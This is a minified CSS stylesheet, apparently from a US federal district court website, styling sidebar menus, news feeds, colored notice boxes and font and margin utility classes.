.l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.flsd-fp-news-feed .views-row{border-bottom:none;padding:0;margin-bottom:4px;}.flsd-fp-news-feed .views-row .views-field-field-news-date{font-weight:normal;font-size:11px;margin-bottom:2px;}.flsd-fp-news-feed .views-row .views-field-title{font-weight:bold;font-size:11px;margin-bottom:2px;}
#menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1 li{border-bottom:none;padding:0;margin-bottom:4px;}
h1.site-slogan a{font-size:1rem;padding-left:7rem};a.site-logo img{margin-top:1.5em;position:relative};.front .l-region--featured .welcome-img-txt{padding-top:0em};.front .l-region--featured .welcome-image-wrapper{padding-top:1em};.block.block--nodeblock.block_white.contextual-links-region.block--nodeblock-nb-quick-links-home{letter-spacing:-.2px;padding-top:0.5em;padding-left:0.5em;}#div.field_item p{padding-top:0em;padding-left:0em;padding-bottom:0em;padding-right:0em;}#flsd-ul-li{font-weight:bold;margin:0.5em 0 0.45em -2.4em;}#flsd-ul-li li{font-weight:normal;margin:0 0 0 3em;padding-bottom:0.4em;}
.view-display-id-court_tabs_view ul li .views-field-title{margin-right:0px;}.view-display-id-court_tabs_view ul li .views-field-title span{padding:19px;}
.block--views-staff-directory-home-court-list{padding-left:.4em;padding-right:0em;letter-spacing:-.4px;}
h1.page-title{font-family:"opensans-regular",sans-serif};
div.date-day{display:none;}
.block_title{font-family:"opensans-regular",sans-serif;}h1#page-title a{font-family:"opensans-regular",sans-serif;}
.horizontal-tabs a{font-family:"opensans-regular",sans-serif;font-size:"0.93rem";}.ui-widget-content a{color:#205493;}.ui-widget{font-family:"opensans-regular",sans-serif;}.l-region--sidebar-first nav ul.menu li,.l-region--sidebar-first .view-all-forms ul.views-summary li{background-color:#ffffff;list-style:none;}.l-region--sidebar-first nav ul.menu li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover{background-color:#eee;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active{background-color:#eee;text-decoration:underline;border-left:5px solid #5b616b;}.l-region--sidebar-first nav ul.menu li ul li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active{margin-left:-10px;border-left:5px solid #5b616b;}.block-views-all-forms-all-forms-filters{z-index:1;}.l-region--sidebar-first nav ul.menu,.l-region--sidebar-first .view-all-forms ul.views-summary{}@media (min-width:768px){.l-region--sidebar-first nav ul.menu,.l-region--sidebar-first .view-all-forms ul.views-summary{}}.l-region--sidebar-first nav ul.menu li,.l-region--sidebar-first .view-all-forms ul.views-summary li{}.l-region--sidebar-first nav ul.menu li a,.l-region--sidebar-first .view-all-forms ul.views-summary li a{color:#212121;display:block;padding:0.5em;text-align:left;position:relative;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first nav ul.menu li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover{background-color:#b9b9b9;border-radius:2px;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active{background-color:#b9b9b9;}.l-region--sidebar-first nav ul.menu li.last,.l-region--sidebar-first .view-all-forms ul.views-summary li.last{border-bottom:1px solid #aeb0b5;}.l-region--sidebar-first nav ul.menu li ul,.l-region--sidebar-first .view-all-forms ul.views-summary li ul{border-top:1px solid #aeb0b5;margin:0 !important;box-shadow:0 0 0 rgba(0,0,0,0.19);}.l-region--sidebar-first nav ul.menu li ul li,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li{border-bottom:none;border-top:none;}.l-region--sidebar-first nav ul.menu li ul li a,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a{display:block;padding-left:2em;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first nav ul.menu li ul li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a:hover{background-color:#eee;border-radius:2px;}.l-region--sidebar-first nav ul.menu li ul li .first,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li .first{border-bottom:1px solid;}.l-region--sidebar-first nav ul.menu li ul li.last,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li.last{border-bottom:none;}.l-region--sidebar-first nav ul.menu a:after,.l-region--sidebar-first .view-all-forms ul.views-summary a:after{font-size:18.5px;font-size:1.25rem;color:#535353;float:right;position:absolute;right:0;}.l-region--sidebar-first nav ul.menu .collapsed a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed a:after{content:'\00bb';}.l-region--sidebar-first nav ul.menu .collapsed li a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed li a:after{content:none;}.l-region--sidebar-first nav ul.menu .expanded a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded a:after{content:'\25BE';}.l-region--sidebar-first nav ul.menu .expanded li a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded li a:after{content:none;}.l-region--sidebar-first .view-all-forms ul.views-summary{}@media (min-width:960px){.l-region--sidebar-first .view-all-forms ul.views-summary{}}
.footcol{float:left;width:25%;}
.feed-icon{display:none;}
.flsd_inline{display:inline;}.flsd_inline_block{display:inline-block;}
.flsd-justify{text-align:justify !important;}.flsd-align-left{text-align:left;}
.flsd-icon-left,.flsd-icon-right{position:relative;top:0.15em;width:16px;height:16px;}.flsd-icon-left{margin-left:0.5em;right:0.3em;}.flsd-icon-right{left:0.25em;}.flsd-video{width:18px;height:18px;}
.oho-site-alert-message{border-style:solid;border-color:#367fc8;font-weight:bold;text-align:justify;}.blink{animation:blinker 2s step-start infinite;}@keyframes blinker{50%{opacity:0;}}.flsd-box-grey-top{margin-top:-1em;margin-bottom:1.5em;height:4.5em;}.flsd-box-yellow-top,.flsd-box-blue-not-top,.flsd-box-blue-top{background-color:#EDF1F6;width:101.8%;border-color:#367fc8 !important;border-bottom:solid;margin-left:-0.4em;margin-top:-1.4em;text-align:center;}.flsd-box-blue-not-top{border-top:solid;}.flsd-box-grey-top,.flsd-box-grey-bigger,.flsd-box-grey{background-color:#F1F1F1;width:101.8%;padding-left:0.7em;border-color:#367fc8 !important;margin-left:-0.64em;text-align:left;overflow-y:scroll;}.flsd-box-grey{height:8.1em;border-top:solid;margin-bottom:-0.58em;}.flsd-box-grey-bigger{height:17em;margin-top:-1em;}.flsd-box-yellow-top{background-color:#FFF1D2 !important;height:5.5em;padding-left:0.7em;margin-top:-0.5em;margin-bottom:1.25em;margin-left:-0.64em;text-align:left;}.flsd-margin-top{margin-top:-0.6em;}.flsd-padding-top{padding-top:0.5em;}.flsd-padding-leftright-05{padding-left:0.5em;padding-right:0.5em;}.flsd-box-yellow-top-larger-font{width:101.8%;border-color:#367fc8 !important;border-bottom:solid;margin-top:-0.2em;background-color:#FFF1D2 !important;height:3em;padding-left:0.7em;margin-bottom:1.8em;margin-left:-0.5em;text-align:left;}.flsd-hr{background-color:#367fc8 !important;height:2px !important;}
.flsd-smaller-bold-font{font-size:smaller;font-weight:bold;}.flsd-larger-bold-font{font-size:larger;font-weight:bold;}.flsd-font-larger-bold{font-size:1.5rem;font-weight:bold;line-height:2.5rem;}.flsd-font-size-bold{font-size:larger !important;font-weight:bold !important;}.flsd-font-size-135{font-size:1em;}.flsd-font-size-105{font-size:1.05em;}.flsd-shadow-red{text-shadow:1px 0 #ff0000;}.flsd-shadow-navy{text-shadow:1px 0 #000080;}.flsd-font-red{color:#ff0000;}.flsd-font-navy{color:#000080;}.flsd-text-align-left{text-align:left !important;}.flsd-font-bold{font-weight:bold !important;}.flsd-font-larger{font-size:larger;}.flsd-font-navy-larger-bold{color:#000080;font-size:larger;font-weight:bold !important;}
.flsd-margin-left{margin-left:0.5em;}.flsd-margin-left-elem{margin-left:2em;}.flsd-margin-left-12{margin-left:12em;}.flsd-margin-left-1-5{margin-left:1.5em;}.flsd-margin-top-first{margin-top:1em;}.flsd-center{text-align:center !important;}.flsd-margin-top-closer{margin-top:-1em !important;}.flsd-label-align{width:15em;display:inline-block;}
